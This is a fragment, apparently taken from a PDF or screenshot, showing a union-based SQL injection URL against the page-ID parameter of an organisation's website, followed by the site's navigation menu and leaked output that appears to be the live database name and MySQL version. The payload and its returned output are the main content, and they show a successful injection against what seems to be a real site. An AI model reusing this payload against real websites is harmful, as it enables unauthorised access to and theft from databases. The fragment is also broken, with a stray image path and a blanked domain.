 www. .org/index.php/pageID/-23 union select 1,database(),version(),4,5,6,7,8 --
About CTI Initiatives Research & Publications News Room Sponsors Contact
History
Advisory
Services
Videos
Officers & Board
of Directors
About CTI
cwlp_live
5.1.39-log